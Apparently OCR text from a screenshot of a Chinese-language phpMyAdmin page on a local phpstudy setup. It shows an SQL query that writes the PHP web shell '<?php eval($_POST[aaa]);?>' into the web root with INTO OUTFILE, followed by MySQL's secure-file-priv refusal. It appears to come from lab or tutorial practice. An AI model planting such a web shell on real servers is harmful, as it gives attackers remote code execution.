 数据库 SQL 状态 账户 导出 导入 设置 复制 更多
在服务器 “localhost” 运行 SQL 查询:
1 select '<?php eval($_POST[aaa]);?>' INTO OUTFILE 'C:/phpstudy_pro/WWW/1.php';
清除 格式 获取自动保存的查询
绑定参数
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框 完成后回滚 启用外键约束 执行
错误
SQL 查询:
select '<?php eval($_POST[aaa]);?>' INTO OUTFILE 'C:/phpstudy_pro/WWW/1.php'
MySQL 返回:
#1290 - The MySQL server is running with the --secure-file-priv option so it cannot execute this statement